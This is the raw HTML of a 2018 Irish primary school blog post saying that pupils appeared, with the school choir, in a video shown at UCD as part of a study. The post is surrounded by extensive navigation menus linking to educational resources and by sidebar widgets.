	<li id="menu-item-10838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11935"><a>Audio &#038; eBooks</a>
	<ul class="sub-menu">
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="https://stories.audible.com/discovery">Audible</a></li>
		<li id="menu-item-11939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11939"><a>Roald Dahl</a>
		<ul class="sub-menu">
			<li id="menu-item-11938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11938"><a>Charlie and the Chocolate Factory</a>
			<ul class="sub-menu">
				<li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.stthomas.ie/audio-e-books/charlie-the-chocolate-factory-audiobook/">Audiobook</a></li>
				<li id="menu-item-11936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11936"><a href="https://www.stthomas.ie/audio-e-books/charlie-and-the-chocolate-factory-ebook/">eBook</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353"><a href="https://www.oxfordowl.co.uk/for-home/find-a-book/library-page/">Oxford Owl</a></li>
		<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a href="https://www.storylineonline.net/">Storyline Online</a></li>
	</ul>
</li>
	<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11172"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15159"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15160"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15161"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15162"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15163"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15164"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15165"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15166"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20483"><a>Drumcondra Test</a>
	<ul class="sub-menu">
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://takethetest.erc.ie/ERC/Index#/login">Drumcondra Test</a></li>
		<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20484"><a href="https://trythetest.erc.ie/ErcTry/Index#/home">Sample Test</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19901"><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">Pupils&#8217; Blog</a></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11070"><a>Pupils&#8217; Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://www.stthomas.ie/kids-zone/art-zone/">Art Hub</a></li>
		<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://www.stthomas.ie/kids-zone/computer-science/">Digital Skills</a></li>
		<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="https://www.stthomas.ie/kids-zone/educational-games/">Educational Games</a></li>
		<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://www.stthomas.ie/kids-zone/english-zone/">English Hub</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.stthomas.ie/kids-zone/irish-zone/">Irish Hub</a></li>
		<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11094"><a href="https://www.stthomas.ie/kids-zone/health-fitness/">Health &#038; Fitness</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://www.stthomas.ie/kids-zone/kids-programmes/">Kids’ Programmes</a></li>
		<li id="menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11069"><a href="https://www.stthomas.ie/kids-zone/maths-zone/">Maths Hub</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.stthomas.ie/kids-zone/music-zone/">Music Hub</a></li>
		<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.stthomas.ie/kids-zone/news-zone/">News Hub</a></li>
		<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://www.stthomas.ie/kids-zone/online-safety/">Online Safety</a></li>
		<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://www.stthomas.ie/kids-zone/problem-solving/">Problem Solving</a></li>
		<li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11077"><a href="https://www.stthomas.ie/kids-zone/project-zone/">Project Hub</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11160"><a href="https://www.stthomas.ie/kids-zone/quiz-zone/">Quiz Hub</a></li>
		<li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11142"><a href="https://www.stthomas.ie/kids-zone/research-zone/">Research Hub</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.stthomas.ie/kids-zone/sese-zone/">S.E.S.E. Hub</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://www.stthomas.ie/kids-zone/typing-zone/">Typing Hub</a></li>
	</ul>
</li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20346"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20347"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7058"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"><a href="https://learn.nessy.com/account/login#/accountLogin">Nessy</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13240"><a href="https://eu.ttrsonline.com/">Touch-Type, Read &#038; Spell</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11249"><a href="https://www.stthomas.ie/kids-zone/work-packs/">Work Packs</a></li>
</ul>
</li>
<li id="menu-item-11389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11389"><a>Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11421"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11391"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11392"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11393"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11394"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11397"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15151"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15152"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15154"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15155"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15156"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15157"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15158"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://www.classdojo.com/">Class Dojo</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://classroomscreen.com/">Classroom Screen</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11408"><a href="https://databizsolutions.ie/login">DataBiz</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11398"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://create.kahoot.it/">Kahoot</a></li>
	<li id="menu-item-20348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20348"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20349"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
</ul>
</li>
<li id="menu-item-10946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10946"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3639"><a>Active School</a>
	<ul class="sub-menu">
		<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="http://www.stthomas.ie/wp-content/uploads/2016/04/Active-School-Certificate.pdf">ASF Award</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.stthomas.ie/active-school/asf-leaders/">ASF Leaders</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.stthomas.ie/active-school/asf-presentation/">ASF Presentation</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.stthomas.ie/active-school/information-for-parents/">Information for Parents</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.stthomas.ie/active-school/key-messages-of-pe/">Key Messages of P.E.</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.stthomas.ie/active-school/physical-education-plan/">Physical Education Plan</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.stthomas.ie/active-school/sports-stars-of-the-month/">Sports Stars of the Month</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.stthomas.ie/active-school/whats-on/">What’s On?</a></li>
	</ul>
</li>
	<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10947"><a>Class Blogs</a>
	<ul class="sub-menu">
		<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://www.stthomas.ie/category/library">Library</a></li>
		<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="http://test">Ms Fleming</a>
		<ul class="sub-menu">
			<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="http://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog">All Around the World Blog</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a>Digital School</a>
	<ul class="sub-menu">
		<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="http://www.stthomas.ie/category/ict">Digital Learning Blog</a></li>
		<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">DSoD Evaluation</a></li>
	</ul>
</li>
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a>Green School</a>
	<ul class="sub-menu">
		<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10950"><a href="http://www.stthomas.ie/category/plastic-packaging-pirates">Plastic Packaging Pirates</a></li>
	</ul>
</li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19541"><a>Podcasts</a>
	<ul class="sub-menu">
		<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a>2023-24</a>
		<ul class="sub-menu">
			<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://www.stthomas.ie/podcasts/">Ms Wilson&#8217;s 6th Class</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13238"><a href="https://www.vrdub24.ie/">Virtual Reality Project</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://www.stthomas.ie/clubs-activities/">Clubs &#038; Activities</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6616"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.stthomas.ie/about-us/board-of-management/">Board of Management</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://www.stthomas.ie/about-us/history/">History</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://www.stthomas.ie/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a>Social Media</a>
	<ul class="sub-menu">
		<li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13345"><a href="https://twitter.com/pirates_plastic">Plastic Packaging Pirates</a></li>
		<li id="menu-item-13342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13342"><a href="https://www.facebook.com/groups/stsns">School Facebook Group</a></li>
		<li id="menu-item-17890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17890"><a href="https://www.instagram.com/hscl_stthomassns/">School Instagram Page</a></li>
		<li id="menu-item-13341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13341"><a href="https://twitter.com/saintthomassns">School Twitter Account</a></li>
		<li id="menu-item-13344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13344"><a href="https://twitter.com/VRDUB24">Virtual Reality Twitter</a></li>
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://www.vrdub24.ie/">Virtual Reality Website</a></li>
	</ul>
</li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.stthomas.ie/about-us/welcome/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.stthomas.ie/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="http://www.stthomas.ie/wp-login.php">Login</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://www.stthomas.ie/wp-content/uploads/2024/01/cropped-IMG_7245-scaled-1.jpg');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">Our Pupils are Famous in UCD!</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-8534" class="post-8534 post type-post status-publish format-standard hentry category-blog category-parents category-news">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://www.stthomas.ie/author/mcampbell/" class="url" itemprop="url">Mr. Campbell&#039;s Class</a></span></span><span class="date"><a href="https://www.stthomas.ie/2018/our-pupils-are-famous-in-ucd/" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-28T11:34:17+01:00">28th October 2018</time></a></span><span class="cat-links"><a href="https://www.stthomas.ie/category/blog/" rel="category tag">Blog</a>, <a href="https://www.stthomas.ie/category/parents/" rel="category tag">Parents</a>, <a href="https://www.stthomas.ie/category/news/" rel="category tag">School News</a></span>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		<iframe frameborder="0" src="https://drive.google.com/a/stthomas.ie/file/d/1iDr_X4XrLHKcRsNIOGNb-OZlWCJLdprc/preview?usp=drivesdk" width="100%" height="400" style="border:0;max-width:100%" scrolling="yes"></iframe>
<p>Some of our pupils represented our school in a video that was shown in UCD as part of a study. As the choir sing beautifully throughout the video, some of our pupils respond fantastically to the following questions:</p>
<ol>
<li>What do you like about school?</li>
<li>What do you not like about school?</li>
<li>What is your favourite part of the school day?</li>
<li>What is your funniest memory from school?</li>
<li>Why do we have to go to school?</li>
<li>If you were principal what changes would you make?</li>
</ol>
<p>We are extremely proud of our pupils! Well done to all involved!</p>
			</div><!-- .entry-content -->
			
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stthomas.ie/2018/spooktactular-in-room-6/" rel="prev">Spooktactular in Room 6</a></div><div class="nav-next"><a href="https://www.stthomas.ie/2018/halloween-in-room-20-2/" rel="next">Halloween in Room 20 !</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.stthomas.ie/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="widget_sp_image-36" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Survey</h2><a href="https://forms.gle/TZXfG59PCVLSzDSS9" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Survey"><img width="250" height="250" alt="Anti-Bullying Survey" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg 250w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-150x150.jpg 150w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-144x144.jpg 144w" sizes="(max-width: 250px) 100vw, 250px" src="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/TZXfG59PCVLSzDSS9">CLICK HERE to complete January's Anti-Bullying Survey</A></p>
</div></aside><aside id="widget_sp_image-34" class="widget widget_sp_image"><h2 class="widget-title">School Admissions </h2><a href="https://www.stthomas.ie/2026/admissions-2026-27/" target="_blank" class="widget_sp_image-image-link" title="School Admissions "><img width="1058" height="200" alt="School Admissions " class="attachment-full" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png 1058w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-300x57.png 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-1024x194.png 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-768x145.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" src="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/2026/admissions-2026-27/">CLICK HERE to access our Admissions Application</A></p>
</div></aside><aside id="widget_sp_image-33" class="widget widget_sp_image"><h2 class="widget-title">Pupils&#8217; Blog</h2><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing" target="_blank" class="widget_sp_image-image-link" title="Pupils&#8217; Blog"><img width="640" height="304" alt="Pupils&#8217; Blog" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png 640w, https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog-300x143.png 300w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">CLICK HERE to visit our Pupils' Blog</A></p>
</div></aside><aside id="widget_sp_image-26" class="widget widget_sp_image"><h2 class="widget-title">Parent App</h2><a href="https://www.stthomas.ie/2021/new-parent-app/" target="_blank" class="widget_sp_image-image-link" title="Parent App"><img width="299" height="168" alt="Parent App" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2021/08/Eolas-App.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.stthomas.ie/2021/new-parent-app/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-21" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Awareness</h2><a href="https://pacerkidsagainstbullying.org/" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Awareness"><img width="500" height="300" alt="Anti-Bullying Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png 500w, https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://pacerkidsagainstbullying.org/">CLICK HERE to learn more about bullying!</A></p>
</div></aside><aside id="widget_sp_image-3" class="widget widget_sp_image"><h2 class="widget-title">We Are A Green School!</h2><a href="http://www.greenschoolsireland.org/" target="_blank" class="widget_sp_image-image-link" title="We Are A Green School!"><img width="360" height="216" alt="We Are A Green School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg 360w, https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo-300x180.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is a proud and dedicated Green School. We have been awarded 5 Green Flags so far!</b><br />
<P ALIGN=Center><A HREF="http://www.greenschoolsireland.org/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">We Are An Active School!</h2><a href="http://www.stthomas.ie/asf-presentation/" target="_blank" class="widget_sp_image-image-link" title="We Are An Active School!"><img width="3508" height="2480" alt="We Are An Active School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg 3508w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-300x212.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-768x543.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school promotes health and fitness among our school community. We encourage everyone to keep fit and active. We are proud of our Active School Flag!</b><br />
<P ALIGN=Center><A HREF="http://www.stthomas.ie/asf-presentation/">CLICK HERE to see our presentation!</A></p>
